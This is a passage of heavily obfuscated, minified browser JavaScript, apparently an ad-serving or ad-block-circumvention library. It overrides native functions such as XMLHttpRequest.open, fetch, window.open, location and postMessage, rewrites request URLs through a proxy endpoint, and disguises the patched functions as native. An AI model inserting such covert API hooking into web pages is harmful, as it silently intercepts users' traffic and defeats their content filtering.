Proxy(i2[yD(0x9f0)],{'set':function(i4,i5,i6){const yN=yD;if(yN(0xb71)===i5){const i7=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':i6,'kind':c0['MN'][yN(0xa41)],'baseUrl':c9['A'][yN(0xedc)](xL)[yN(0x910)][yN(0xedc)][yN(0xbf1)](xL[yN(0x866)]),'endpoint':c1['A'][yN(0x7f2)]});return cN(xL,i1,i7,xz),i4[i5]=i7;}return i4[i5]=i6;}}):i2[i3];}});}var xq;xD&&yJ(0x823)==typeof xD&&(xD=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xD,'kind':c0['MN'][yJ(0xa41)],'baseUrl':c9['A'][yJ(0xedc)](xL)[yJ(0x910)][yJ(0xedc)][yJ(0xbf1)](xL[yJ(0x866)]),'endpoint':c1['A'][yJ(0x7f2)],'extra':{'sourceFrameOrigin':null===(xq=wO(xL))||void 0x0===xq?void 0x0:xq[yJ(0xd11)]}}));let xW=xL;for(;cd(xW,yJ(0xec1),yJ(0x7e8),{'url':xD,'target':xN,'windowFeatures':xz,'name':xL[yJ(0x790)]}),xW!==xL[yJ(0x893)];)xW=xW[yJ(0xebf)][yJ(0x874)];return xL;});const xd={'gpt':Eu(0xcf8),'gpt_limited':Eu(0x39d),'adsense':Eu(0x954),'aps':Eu(0x610),'prebid_sovrn':Eu(0xa23),'prebid_sharethrough':Eu(0xc72),'prebid_yieldmo':Eu(0x447),'prebid_triplelift':Eu(0x237),'prebid_minutemedia':Eu(0xa4e),'prebid_kueezrtb':Eu(0xd1f),'prebid_vidazoo':Eu(0x435),'prebid_adagio':Eu(0x4b6),'prebid_onetag':Eu(0x7a7),'prebid_criteo':Eu(0x308),'prebid_appnexus':Eu(0x5a1),'prebid_adtelligent':Eu(0xfb8),'prebid_rubicon':Eu(0x205),'prebid_smartadserver':Eu(0xd32),'prebid_nextmillennium':Eu(0x5d5),'prebid_trustedstack':Eu(0x43a),'prebid_orbidder':Eu(0x940),'prebid_grid_criteo':Eu(0x70d),'prebid_visx':Eu(0x4a7),'prebid_equativ':Eu(0x68d),'prebid_pubmatic':Eu(0x423),'prebid_yieldlab':Eu(0x669)};function xX(xD){const yz=Eu;for(const xN in xd)if(xd[xN]&&xD[yz(0xa3b)](xd[xN]))return xN;return'';}var xu;wL(xL,Eu(0x4d3),Eu(0xa97),function(xD,xN){const yq=Eu,xz=xN;let xq='';const xW=c9['A'][yq(0xedc)](xL)[yq(0x910)][yq(0xedc)][yq(0xbf1)](xL[yq(0x866)]),{additionalHeaders:i0,url:i1}=wu(xL,0x0,yq(0x823)==typeof xN?(0x0,c0['Xz'])(xN,xW):xN);yq(0x823)==typeof(xN=yq(0x823)==typeof xN?i1[yq(0xb71)]:i1)?(xq=xX(xN),(0x0,c0['EW'])(xN)||(xN=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xN,'kind':c0['MN'][yq(0x51d)],'baseUrl':xW,'endpoint':c1['A'][yq(0x7f2)]}))):xN instanceof xL[yq(0x54c)]&&(xq=xX(xN[yq(0xb71)]),(0x0,c0['EW'])(xN[yq(0xb71)])||((xN=new xL[(yq(0x54c))](xN))[yq(0xb71)]=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xN[yq(0xb71)],'kind':c0['MN'][yq(0x51d)],'baseUrl':xW,'endpoint':c1['A'][yq(0x7f2)]}))),xq&&c9['A'][yq(0xedc)](xL)[yq(0x8fa)][yq(0xefc)](this,yq(0x49a),()=>{const yW=yq;0x4===this[yW(0x6bc)]&&c4['A'][yW(0x5f8)](yW(0x47e)[yW(0x1a1)](xq,')'),xz,this[yW(0x2bf)]);});for(var i2=arguments[yq(0x6d5)],i3=new Array(i2>0x2?i2-0x2:0x0),i4=0x2;i4<i2;i4++)i3[i4-0x2]=arguments[i4];const i5=c9['A'][yq(0xedc)](xL)[yq(0x260)][yq(0xefc)](this,xD,xN,...i3);for(const [i6,i7]of Object[yq(0xb91)](i0))this[yq(0x224)](yq(0xccb)[yq(0x1a1)](i6),wE(i7));return i5;}),wY(xL,Eu(0x4d3),Eu(0x933),{'get':function(){const Z0=Eu;for(var xD=arguments[Z0(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][Z0(0xedc)](xL)[Z0(0xc46)][Z0(0xedc)][Z0(0xefc)](this,...xN);return xq&&(0x0,c0['EW'])(xq)?(0x0,c0['sH'])(xq)[Z0(0xe66)]:xq;}}),wL(xL,Eu(0x4d3),Eu(0x778),function(){const Z1=Eu;for(var xD=arguments[Z1(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];return c9['A'][Z1(0xedc)](xL)[Z1(0x8c0)][Z1(0xefc)](this,...xN);}),wL(xL,Eu(0x5d2),Eu(0x182),function(xD,xN,xz){const Z2=Eu;return xz&&(xz=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xz,'kind':c0['MN'][Z2(0x51d)],'baseUrl':c9['A'][Z2(0xedc)](xL)[Z2(0x910)][Z2(0xedc)][Z2(0xbf1)](xL[Z2(0x866)]),'endpoint':c1['A'][Z2(0x7f2)]})),c9['A'][Z2(0xedc)](xL)[Z2(0x640)][Z2(0xefc)](this,xD,xN,xz);}),wC(xL,Eu(0x3fc),function(xD,xN,xz){const Z3=Eu,xq=xN&&xN[Z3(0x832)](Z3(0x4e5))?(0x0,cl['oY'])({'protectUrlContext':xC,'value':xN}):xN;return new(c9['A'][Z3(0xedc)](xL))[(Z3(0x3fc))](xD,xq,xz);}),wC(xL,Eu(0x770),function(xD,xN){const Z4=Eu;return xD?new(c9['A'][Z4(0xedc)](xL))[(Z4(0x770))]((0x0,c0['Wq'])({'protectUrlContext':xC,'url':xD,'kind':c0['MN'][Z4(0xa0e)],'baseUrl':c9['A'][Z4(0xedc)](xL)[Z4(0x910)][Z4(0xedc)][Z4(0xbf1)](xL[Z4(0x866)]),'endpoint':c1['A'][Z4(0x7f2)]}),xN):new(c9['A'][Z4(0xedc)](xL))[(Z4(0x770))](xD,xN);}),xL[Eu(0xad3)]=wB(xL,Eu(0x874),Eu(0x9f0),{'get':function(xD,xN){const Z5=Eu,xz=xL[Z5(0x9f0)][xN];if(Z5(0x823)==typeof xN&&[Z5(0xb71),Z5(0x68a),Z5(0xc53),Z5(0xd11),Z5(0x38e),Z5(0x3d9),Z5(0x8dc),Z5(0x463),Z5(0x1a5)][Z5(0x832)](xN)){const xq=xL[Z5(0x9f0)][Z5(0xb71)],xW=new URL(xq);return new URL((0x0,c0['EW'])(xq)?(0x0,c0['sH'])(xq)[Z5(0xe66)]:xq)[xN]||xW[xN];}return Z5(0xe14)===xN?xL[Z5(0x9f0)][xN]:Z5(0xf61)===xN?function(){const Z6=Z5,i0=xL[Z6(0x9f0)][Z6(0xb71)];return(0x0,c0['EW'])(i0)?(0x0,c0['sH'])(i0)[Z6(0xe66)]:i0;}:Z5(0x1015)==typeof xz?xz[Z5(0xc96)](xL[Z5(0x9f0)]):xz;},'set':function(xD,xN,xz){const Z7=Eu;return xL[Z7(0x9f0)][xN]=xz,!0x0;}}),xL[Eu(0x866)][Eu(0xad3)]=wB(xL,Eu(0x866),Eu(0x9f0),{'get':function(xD,xN){const Z8=Eu,xz=xL[Z8(0x866)][Z8(0x9f0)][xN];if(Z8(0x823)==typeof xN&&[Z8(0xb71),Z8(0x68a),Z8(0xc53),Z8(0xd11),Z8(0x38e),Z8(0x3d9),Z8(0x8dc),Z8(0x463),Z8(0x1a5)][Z8(0x832)](xN)){const xq=xL[Z8(0x866)][Z8(0x9f0)][Z8(0xb71)];return new URL((0x0,c0['EW'])(xq)?(0x0,c0['sH'])(xq)[Z8(0xe66)]:xq)[xN];}return Z8(0xe14)===xN?xL[Z8(0x866)][Z8(0x9f0)][xN]:Z8(0xf61)===xN?function(){const Z9=Z8,xW=xL[Z9(0x866)][Z9(0x9f0)][Z9(0xb71)];return(0x0,c0['EW'])(xW)?(0x0,c0['sH'])(xW)[Z9(0xe66)]:xW;}:Z8(0x1015)==typeof xz?xz[Z8(0xc96)](xL[Z8(0x866)][Z8(0x9f0)]):xz;},'set':function(xD,xN,xz){const Zc=Eu;return xL[Zc(0x866)][Zc(0x9f0)][xN]=xz,!0x0;}}),xL[Eu(0x831)]=wB(xL,Eu(0x874),Eu(0xebf),(xu=xL,{'get':function(xD,xN){const Zw=Eu;if(Zw(0x831)===xN)return xu[Zw(0xebf)][Zw(0xebf)]===xu[Zw(0xebf)]?xu[Zw(0x831)]:xu[Zw(0xebf)][Zw(0xebf)];if(Zw(0xad3)===xN)return xu[Zw(0xebf)][Zw(0x9f0)];const xz=xu[Zw(0xebf)][xN];return Zw(0x295)===xN?function(xq,xW){const Zx=Zw;for(var i0=arguments[Zx(0x6d5)],i1=new Array(i0>0x2?i0-0x2:0x0),i2=0x2;i2<i0;i2++)i1[i2-0x2]=arguments[i2];return xu[Zx(0xebf)][Zx(0x295)](xq,'*',...i1);}:Zw(0x1015)==typeof xz&&xz[Zw(0xc96)][Zw(0xf61)]()[Zw(0x832)](Zw(0x77c))?xz[Zw(0xc96)](xu[Zw(0xebf)]):xz;},'set':function(xD,xN,xz){const Zi=Eu;return xu[Zi(0xebf)][xN]=xz,!0x0;}})),Object[Eu(0xea5)](xL)[Eu(0x845)](xD=>{const Zt=Eu;try{if(!xD[Zt(0xa3b)](Zt(0xfc0))||!xD[Zt(0xd00)](Zt(0xbaf)))return;const xN=[Zt(0xdb0),Zt(0x695)];for(const xz of xN){const xq=xL[Zt(0xc38)][Zt(0xc8b)](xL[xD][Zt(0x337)],xz);xq&&xL[Zt(0xc38)][Zt(0xdfc)](xL[xD][Zt(0x337)],xz,{'get':function(){const Zk=Zt;for(var xW=arguments[Zk(0x6d5)],i0=new Array(xW),i1=0x0;i1<xW;i1++)i0[i1]=arguments[i1];let i2=xq[Zk(0xedc)][Zk(0xefc)](this,...i0);return Zk(0x823)==typeof i2&&i2[Zk(0xa3b)](Zk(0x63a))&&(i2=i2[Zk(0xb3d)](0x3)),i2;},'set':function(xW){const ZF=Zt;ZF(0x823)!=typeof xW&&ZF(0x42a)!=typeof xW||(xW=ZF(0x63a)+xW);const i0=xq[ZF(0xedc)][ZF(0xefc)](this);for(var i1=arguments[ZF(0x6d5)],i2=new Array(i1>0x1?i1-0x1:0x0),i3=0x1;i3<i1;i3++)i2[i3-0x1]=arguments[i3];return i0===xW?xW:xq[ZF(0x7a1)][ZF(0xefc)](this,xW,...i2);}});}}catch(xW){}});},wB=function(xC,xL,xY,xm){const Zj=H7;let xn=arguments[Zj(0x6d5)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return xC[xL]&&xC[xL][xY]?new Proxy({},{'get':function(xp,xO){const Zl=Zj;try{for(var xd=arguments[Zl(0x6d5)],xX=new Array(xd>0x2?xd-0x2:0x0),xu=0x2;xu<xd;xu++)xX[xu-0x2]=arguments[xu];if(xm&&xm[Zl(0xedc)]&&wn[Zl(0xefc)](this,xC,xL,xY,xn,null,null))return xm[Zl(0xedc)][Zl(0xefc)](xp,xp,xO,...xX);{const xJ=xC[xL][xY][xO];return Zl(0x1015)==typeof xJ?xJ[Zl(0xc96)](xC[xL][xY]):xJ;}}catch(xT){c4['A'][Zl(0x5f8)](Zl(0xcf0)+xL+'.'+xY+'.'+xO[Zl(0xf61)](),xT[Zl(0xefe)]);const xD=xC[xL][xY][xO];return Zl(0x1015)==typeof xD?xD[Zl(0xc96)](xC[xL][xY]):xD;}},'set':function(xp,xO,xd){const Zv=Zj;try{for(var xX=arguments[Zv(0x6d5)],xu=new Array(xX>0x3?xX-0x3:0x0),xJ=0x3;xJ<xX;xJ++)xu[xJ-0x3]=arguments[xJ];return xm&&xm[Zv(0x7a1)]&&wn[Zv(0xefc)](this,xC,xL,xY,xn,null,null)?xm[Zv(0x7a1)][Zv(0xefc)](xp,xp,xO,xd,...xu):(xC[xL][xY][xO]=xd,!0x0);}catch(xT){return c4['A'][Zv(0x5f8)](Zv(0x8d4)+xL+'.'+xY+'.'+xO[Zv(0xf61)]()+'='+xd[Zv(0xf61)](),xT[Zv(0xefe)]),xC[xL][xY][xO]=xd,!0x0;}}}):null;},wC=function(xC,xL,xY){const ZQ=H7;let xm=arguments[ZQ(0x6d5)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;xC[xL]&&xC[xL][ZQ(0x337)]&&(xC[xL]=function(){const ZU=ZQ;for(var xn=arguments[ZU(0x6d5)],xp=new Array(xn),xO=0x0;xO<xn;xO++)xp[xO]=arguments[xO];try{return xY&&wn[ZU(0xefc)](this,xC,xL,ZU(0x880),xm,null,null,...xp)?xY[ZU(0xefc)](this,...xp):new(c9['A'][ZU(0xedc)](xC))[xL](...xp);}catch(xd){return c4['A'][ZU(0x5f8)](ZU(0x3d2)+xL+ZU(0x4d6),xd[ZU(0xefe)],...xp),new(c9['A'][ZU(0xedc)](xC))[xL](...xp);}},Object[ZQ(0xdfc)](xC[xL],ZQ(0x790),{'value':xL}),Object[ZQ(0xdfc)](xC[xL],ZQ(0x639),{'value':!0x0}),xC[xL][ZQ(0x337)]=c9['A'][ZQ(0xedc)](xC)[xL+ZQ(0x772)]);},wL=function(xC,xL,xY,xm){const ZV=H7;let xn=arguments[ZV(0x6d5)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,xp=arguments[ZV(0x6d5)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!c9['A'][ZV(0xedc)](xC)[xL+'_'+xY])return;const xO=ZV(0x874)===xL[ZV(0x571)]()?xC:ZV(0x866)===xL?xC[ZV(0x866)]:ZV(0x25d)===xL?xC[ZV(0x25d)]:xC[xL][ZV(0x337)],xd=function(){const ZG=ZV;for(var xu=arguments[ZG(0x6d5)],xJ=new Array(xu),xT=0x0;xT<xu;xT++)xJ[xT]=arguments[xT];try{return xm&&wn[ZG(0xefc)](this,xC,xL,xY,xn,null,null,...xJ)?xm[ZG(0xefc)](this,...xJ):c9['A'][ZG(0xedc)](xC)[xL+'_'+xY][ZG(0xefc)](this,...xJ);}catch(xD){if(xp[ZG(0x775)])throw xD;return ZG(0x25d)!==xL&&c4['A'][ZG(0x5f8)](ZG(0x3d2)+xL+'.'+xY,xD[ZG(0xefe)],...xJ),c9['A'][ZG(0xedc)](xC)[xL+'_'+xY][ZG(0xefc)](this,...xJ);}};Object[ZV(0xdfc)](xd,ZV(0x790),{'value':xY}),Object[ZV(0xdfc)](xd,ZV(0x639),{'value':!0x0}),xC===top&&Object[ZV(0xdfc)](xd,ZV(0xf61),{'value':function(){const ZK=ZV;return c9['A'][ZK(0xedc)](xC)[xL+'_'+xY][ZK(0xf61)]();}});const xX=Object[ZV(0xc8b)](xO,xY);if(xX){const xu={...xX,'value':xd};delete xu[ZV(0xedc)],delete xu[ZV(0x7a1)],Object[ZV(0xdfc)](xO,xY,xu);}else xO[xY]=xd;},wY=function(xC,xL,xY,xm){const ZI=H7;let xn=arguments[ZI(0x6d5)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!c9['A'][ZI(0xedc)](xC)[xL+'_'+xY])return;const xp=function(){const Zf=ZI;for(var xd=arguments[Zf(0x6d5)],xX=new Array(xd),xu=0x0;xu<xd;xu++)xX[xu]=arguments[xu];try{return xm&&xm[Zf(0xedc)]&&wn[Zf(0xefc)](this,xC,xL,xY,xn,null,null,...xX)?xm[Zf(0xedc)][Zf(0xefc)](this,...xX):c9['A'][Zf(0xedc)](xC)[xL+'_'+xY][Zf(0xedc)][Zf(0xefc)](this,...xX);}catch(xJ){return c4['A'][Zf(0x5f8)](Zf(0x9b5)+xL+'.'+xY+Zf(0x26f),xJ[Zf(0xefe)],...xX),c9['A'][Zf(0xedc)](xC)[xL+'_'+xY][Zf(0xedc)][Zf(0xefc)](this,...xX);}};Object[ZI(0xdfc)](xp,ZI(0x790),{'value':ZI(0x58b)+xY}),Object[ZI(0xdfc)](xp,ZI(0x639),{'value':!0x0});const xO=function(){const Zs=ZI;for(var xd=arguments[Zs(0x6d5)],xX=new Array(xd),xu=0x0;xu<xd;xu++)xX[xu]=arguments[xu];try{return xm&&xm[Zs(0x7a1)]&&wn[Zs(0xefc)](this,xC,xL,xY,xn,null,null,...xX)?xm[Zs(0x7a1)][Zs(0xefc)](this,...xX):c9['A'][Zs(0xedc)](xC)[xL+'_'+xY][Zs(0x7a1)][Zs(0xefc)](this,...xX);}catch(xJ){c4['A'][Zs(0x5f8)](Zs(0x9b5)+xL+'.'+xY+Zs(0xe9f),xJ[Zs(0xefe)],...xX),c9['A'][Zs(0xedc)](xC)[xL+'_'+xY][Zs(0x7a1)][Zs(0xefc)](this,...xX);}};Object[ZI(0xdfc)](xO,ZI(0x790),{'value':ZI(0xb99)+xY}),Object[ZI(0xdfc)](xO,ZI(0x639),{'value':!0x0}),xC[ZI(0xc38)][ZI(0xdfc)](ZI(0x874)===xL[ZI(0x571)]()?xC:xC[xL][ZI(0x337)],xY,{'get':xp,'set':xO});},wm=function(xC,xL,xY,xm,xn){const Zr=H7;let xp=arguments[Zr(0x6d5)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return c9['A'][Zr(0xedc)](xC)[xL+'_'+xY]&&xC[Zr(0xc38)][Zr(0xdfc)](xC[xL][Zr(0x337)],xY,{'get':function(){const ZP=Zr;for(var xO=this,xd=arguments[ZP(0x6d5)],xX=new Array(xd),xu=0x0;xu<xd;xu++)xX[xu]=arguments[xu];const xJ=c9['A'][ZP(0xedc)](xC)[xL+'_'+xY][ZP(0xedc)][ZP(0xefc)](this,...xX);if(!xJ||void 0x0===Proxy||!xm||!wn[ZP(0xefc)](this,xC,xL,xY,xp,null,null,...xX))return xJ;const xT={},xD=xm[ZP(0xedc)];xD&&(xT[ZP(0xedc)]=function(xW,i0){const Zb=ZP;try{for(var i1=arguments[Zb(0x6d5)],i2=new Array(i1>0x2?i1-0x2:0x0),i3=0x2;i3<i1;i3++)i2[i3-0x2]=arguments[i3];return xD[Zb(0xefc)](xO,xW,i0,...i2);}catch(i4){return c4['A'][Zb(0x5f8)](Zb(0xcf0)+xL+'.'+xY+'.'+i0[Zb(0xf61)](),i4[Zb(0xefe)]),xW[i0];}});const xN=xm[ZP(0x7a1)];xN&&(xT[ZP(0x7a1)]=function(xW,i0,i1){const ZS=ZP;try{for(var i2=arguments[ZS(0x6d5)],i3=new Array(i2>0x3?i2-0x3:0x0),i4=0x3;i4<i2;i4++)i3[i4-0x3]=arguments[i4];return xN[ZS(0xefc)](xO,xW,i0,i1,...i3);}catch(i5){return c4['A'][ZS(0x5f8)](ZS(0x8d4)+xL+'.'+xY+'.'+i0[ZS(0xf61)]()+'='+i1,i5[ZS(0xefe)]),xW[i0]=i1,!0x0;}});const xz=xm[ZP(0xe6e)];xz&&(xT[ZP(0xe6e)]=function(xW){const ZA=ZP;return xz[ZA(0xefc)](xW,xW);});const xq=xm[ZP(0xc8b)];return xq&&(xT[ZP(0xc8b)]=function(xW,i0){const ZM=ZP;return xq[ZM(0xefc)](xW,xW,i0);}),new Proxy(xJ,xT);},'set':function(){const Zo=Zr;if(!c9['A'][Zo(0xedc)](xC)[xL+'_'+xY][Zo(0x7a1)])return!0x0;for(var xO=arguments[Zo(0x6d5)],xd=new Array(xO),xX=0x0;xX<xO;xX++)xd[xX]=arguments[xX];return xn&&wn[Zo(0xefc)](this,xC,xL,xY,xp,null,null,...xd)?xn[Zo(0xefc)](this,...xd):c9['A'][Zo(0xedc)](xC)[xL+'_'+xY][Zo(0x7a1)][Zo(0xefc)](this,...xd);}});};function wn(xC,xL,xY,xm){const ZH=H7;for(var xn=arguments[ZH(0x6d5)],xp=new Array(xn>0x6?xn-0x6:0x0),xO=0x6;xO<xn;xO++)xp[xO-0x6]=arguments[xO];return!xm||xm[ZH(0xefc)](this,...xp);}const wp=(xC,xL,xY)=>{const ZE=H7;try{const xm=wa(xL);if(xm&&(!xY||ZE(0xa40)===xY||ZE(0x22f)===xY||xY[ZE(0xa3b)](ZE(0xcfa))))return!0x0;if(xY){const xn=wO(xC);if(!xn)return!0x1;const xp=new URL((0x0,c0['EW'])(xY)?(0x0,c0['sH'])(xY)[ZE(0xe66)]:xY,xn[ZE(0xb71)]);if(xm&&xp[ZE(0xd11)]===xn[ZE(0xd11)])return!0x0;}}catch(xO){}return!0x1;},wO=xC=>{const Ze=H7;let xL=xC;for(;;){try{const xY=xL[Ze(0x9f0)][Ze(0xb71)],xm=new xC[(Ze(0x54c))]((0x0,c0['EW'])(xY)?(0x0,c0['sH'])(xY)[Ze(0xe66)]:xY);if(Ze(0xe4f)!==xm[Ze(0xd11)])return xm;}catch(xn){break;}if(xL===xL[Ze(0xebf)])break;xL=xL[Ze(0xebf)];}c4['A'][Ze(0xe1e)](Ze(0x5ac),xC);};function wd(xC,xL){const Zg=H7;return xL instanceof xC[Zg(0xe29)]&&xL[Zg(0x2ed)]instanceof xC[Zg(0xa2d)];}function wX(xC,xL,xY){const Zy=H7;if(wd(xC,xY))throw new TypeError(Zy(0xd7c));if(xY instanceof xC[Zy(0xe29)]){const xm=xY[Zy(0xe26)],{url:xn,additionalHeaders:xp}=wu(xC,0x0,new xC[(Zy(0x54c))](xY[Zy(0xe26)]));return{'protectedInput':new xC[(Zy(0xe29))]((0x0,c0['Wq'])({'protectUrlContext':xL,'url':xn[Zy(0xb71)],'baseUrl':c9['A'][Zy(0xedc)](xC)[Zy(0x910)][Zy(0xedc)][Zy(0xbf1)](xC[Zy(0x866)]),'endpoint':c1['A'][Zy(0x7f2)]}),xY),'originalUrl':xm,'additionalHeaders':xp};}if(xY instanceof xC[Zy(0x54c)]){const xO=xY[Zy(0xb71)],{additionalHeaders:xd,url:xX}=wu(xC,0x0,xY),xu=(0x0,c0['Wq'])({'protectUrlContext':xL,'url':xX[Zy(0xb71)],'kind':c0['MN'][Zy(0x51d)],'baseUrl':c9['A'][Zy(0xedc)](xC)[Zy(0x910)][Zy(0xedc)][Zy(0xbf1)](xC[Zy(0x866)]),'endpoint':c1['A'][Zy(0x7f2)]});return{'protectedInput':new xC[(Zy(0x54c))](xu),'originalUrl':xO,'additionalHeaders':xd};}if(Zy(0x823)==typeof xY){const xJ=xY,xT=c9['A'][Zy(0xedc)](xC)[Zy(0x910)][Zy(0xedc)][Zy(0xbf1)](xC[Zy(0x866)]),{additionalHeaders:xD,url:xN}=wu(xC,0x0,(0x0,c0['Xz'])(xY,xT));return{'protectedInput':(0x0,c0['Wq'])({'protectUrlContext':xL,'url':xN[Zy(0xb71)],'kind':c0['MN'][Zy(0x51d)],'baseUrl':xT,'endpoint':c1['A'][Zy(0x7f2)]}),'originalUrl':xJ,'additionalHeaders':xD};}return console[Zy(0x3aa)](Zy(0xb98),xY,typeof xY),xY;}function wu(xC,xL,xY){const ZZ=H7,xm={},xn=new xC[(ZZ(0x54c))](xY);if((ZZ(0x24d)===xn[ZZ(0xc53)]||ZZ(0xadd)===xn[ZZ(0xc53)])&&ZZ(0x5e8)===xn[ZZ(0x1a5)]){const xp=xn[ZZ(0xd64)][ZZ(0xedc)](ZZ(0xe48));null!==xp&&(xn[ZZ(0xd64)][ZZ(0x85c)](ZZ(0xe48)),xm[ZZ(0xe48)]=xp);const xO=xn[ZZ(0xd64)][ZZ(0xedc)](ZZ(0x9f5));null!==xO&&(xn[ZZ(0xd64)][ZZ(0x85c)](ZZ(0x9f5)),xm[ZZ(0x9f5)]=xO);const xd=xn[ZZ(0xb71)][ZZ(0x6d5)],xX=xn[ZZ(0xd64)][ZZ(0xedc)](ZZ(0x96f));xd>=0x1388&&xX&&xX[ZZ(0x6d5)]>=0x3e8&&(xn[ZZ(0xd64)][ZZ(0x85c)](ZZ(0x96f)),xm[ZZ(0x96f)]=xX);const xu=xn[ZZ(0xd64)][ZZ(0xedc)](ZZ(0x577));xd>=0x1388&&xu&&xu[ZZ(0x6d5)]>=0x3e8&&(xn[ZZ(0xd64)][ZZ(0x85c)](ZZ(0x577)),xm[ZZ(0x577)]=xu);const xJ=xn[ZZ(0xd64)][ZZ(0xedc)](ZZ(0x5b0));xd>=0x1388&&xJ&&xJ[ZZ(0x6d5)]>=0x3e8&&(xn[ZZ(0xd64)][ZZ(0x85c)](ZZ(0x5b0)),xm[ZZ(0x5b0)]=xJ);const xT=xn[ZZ(0xd64)][ZZ(0xedc)](ZZ(0xe60));xd>=0x1388&&xT&&xT[ZZ(0x6d5)]>=0x3e8&&(xn[ZZ(0xd64)][ZZ(0x85c)](ZZ(0xe60)),xm[ZZ(0xe60)]=xT);const xD=xn[ZZ(0xd64)][ZZ(0xedc)](ZZ(0xe55));xd>=0x1388&&xD&&xD[ZZ(0x6d5)]>=0x1f4&&(xn[ZZ(0xd64)][ZZ(0x85c)](ZZ(0xe55)),xm[ZZ(0xe55)]=xD);const xN=xn[ZZ(0xd64)][ZZ(0xedc)](ZZ(0xbff));xd>=0x1388&&xN&&xN[ZZ(0x6d5)]>=0x3e8&&(xn[ZZ(0xd64)][ZZ(0x85c)](ZZ(0xbff)),xm[ZZ(0xbff)]=xN);}if(xn[ZZ(0xc53)][ZZ(0xd00)](ZZ(0xe17))&&ZZ(0x54a)===xn[ZZ(0x1a5)]){const xz=xn[ZZ(0xd64)][ZZ(0xedc)](ZZ(0xa45));xz&&xz[ZZ(0x6d5)]>=0x3e8&&(xn[ZZ(0xd64)][ZZ(0x85c)](ZZ(0xa45)),xm[ZZ(0xa45)]=xz);}if(ZZ(0xe27)===xn[ZZ(0xc53)]&&ZZ(0xa3c)===xn[ZZ(0x1a5)]){const xq=xn[ZZ(0xd64)][ZZ(0xedc)](ZZ(0x5bf));null!==xq&&(xn[ZZ(0xd64)][ZZ(0x85c)](ZZ(0x5bf)),xm[ZZ(0x5bf)]=xq);}return{'url':xn,'additionalHeaders':xm};}async function wJ(xC,xL,xY){const ZR=H7,xm=xY[ZR(0xe26)];if(!wd(xC,xY))throw new TypeError(ZR(0x38f));let xn='';const xp=new URL(xY[ZR(0xe26)]);if(ZR(0xa38)===xp[ZR(0xc53)]||ZR(0x6f5)===xp[ZR(0xc53)]&&ZR(0xcaf)===xp[ZR(0x1a5)]&&'1'===xp[ZR(0xd64)][ZR(0xedc)](ZR(0x206))){const xT=await async function(xD){const Za=ZR,xN=new DecompressionStream(Za(0x206)),xz=xD[Za(0x4e2)](xN),xq=await new Response(xz)[Za(0x626)]();return new TextDecoder()[Za(0x88e)](new Uint8Array(xq));}(xY[ZR(0x2ed)]);xn=await async function(xD){const Zh=ZR,xN=new TextEncoder()[Zh(0x426)](xD),xz=new CompressionStream(Zh(0x206)),xq=xz[Zh(0xf8d)][Zh(0xcbc)]();return xq[Zh(0xc29)](xN),xq[Zh(0x562)](),await new Response(xz[Zh(0xee8)])[Zh(0x626)]();}(xT);}else xn=await async function(xD){const ZB=ZR,xN=xD[ZB(0xf66)](),xz=new TextDecoder();let xq='';return async function xW(){const ZC=ZB,{done:i0,value:i1}=await xN[ZC(0xee1)]();return i0?xq:(xq+=xz[ZC(0x88e)](i1,{'stream':!0x0}),xW());}();}(xY[ZR(0x2ed)]);const xO=wu(xC,0x0,new xC[(ZR(0x54c))](xY[ZR(0xe26)])),xd=xO[ZR(0xe26)],xX=xO[ZR(0x25c)],xu=new xC[(ZR(0xe29))]((0x0,c0['Wq'])({'protectUrlContext':xL,'url':xd[ZR(0xb71)],'baseUrl':c9['A'][ZR(0xedc)](xC)[ZR(0x910)][ZR(0xedc)][ZR(0xbf1)](xC[ZR(0x866)]),'endpoint':c1['A'][ZR(0x7f2)]}),{'method':xY[ZR(0xb38)],'browsingTopics':!!isSecureContext,'body':xn,'cache':xY[ZR(0x1e3)],'credentials':xY[ZR(0xaa8)],'headers':xY[ZR(0x603)],'integrity':xY[ZR(0x7ae)],'keepalive':xY[ZR(0x3c4)],'mode':xY[ZR(0x4de)],'redirect':xY[ZR(0xa53)],'referrer':xY[ZR(0x495)],'referrerPolicy':xY[ZR(0x71a)],'signal':xY[ZR(0x7d0)]}),xJ=new xC[(ZR(0x54c))](xm);if([ZR(0xcab),ZR(0x857),ZR(0x412),ZR(0x766)][ZR(0x832)](xJ[ZR(0xc53)]))throw new Error(ZR(0x5ed));return{'protectedInput':xu,'originalUrl':xm,'additionalHeaders':xX};}function wT(xC,xL,xY){const ZL=H7;if(xL){const xm=ZL(0x603)in xL?new Headers(xL[ZL(0x603)]):xC instanceof Request?new Headers(xC[ZL(0x603)]):new Headers();for(const [xn,xp]of Object[ZL(0xb91)](xY))xm[ZL(0x7a1)](ZL(0xccb)[ZL(0x1a1)](xn),wE(xp));xL[ZL(0x603)]=xm;}else{const xO=new Headers(xC instanceof Request?xC[ZL(0x603)]:{});for(const [xd,xX]of Object[ZL(0xb91)](xY))xO[ZL(0x7a1)](ZL(0xccb)[ZL(0x1a1)](xd),wE(xX));xL={'headers':xO};}return xL;}const wD=async xC=>{const ZY=H7;let {url:xL,target:xY,windowFeatures:xm}=xC;const xn=await c9['A'][ZY(0xedc)](window)[ZY(0xf91)][ZY(0xefc)](window,xL,{'credentials':ZY(0xd5a)});let xp;xp=xn['ok']?await xn[ZY(0x98e)]():(0x0,c0['EW'])(xL)?(0x0,c0['sH'])(xL)[ZY(0xe66)]:xL,cd(window,ZY(0x4c2),ZY(0x4d8),{'target':xY,'windowFeatures':xm,'url':xp});},wN=xC=>{const Zm=H7;let {target:xL,windowFeatures:xY,url:xm}=xC;const xn=c9['A'][Zm(0xedc)](window)[Zm(0x19d)][Zm(0xefc)](window,xm,null!=xL?xL:Zm(0x811),xY);cN(window,xn,xm,xY);};var wz=x(0x1fc3);async function wq(xC,xL,xY,xm){const 